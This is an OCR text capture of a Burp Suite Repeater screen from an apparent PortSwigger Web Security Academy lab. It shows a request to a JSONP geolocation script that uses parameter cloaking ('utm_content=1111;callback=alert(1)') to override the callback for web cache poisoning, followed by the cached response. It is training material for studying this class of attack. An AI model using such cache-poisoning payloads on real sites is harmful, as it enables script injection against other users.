 Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0a96009c03705b31c0963139006900f3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
1111;callback=alert(1) HTTP/2
2 Host: 0a96009c03705b31c0963139006900f3.web-security-academy.net
3 Cookie: country=[object Object]; session=63ipneNcvNMN6qbV9P8JZ34j9xtLCtpR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a96009c03705b31c0963139006900f3.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 14
6 X-Cache: hit
7 Content-Length: 191
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 123456({
"country":"United Kingdom"
}
);
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 2
Request Headers 15
Response Headers 6
Done 361 bytes | 202 millis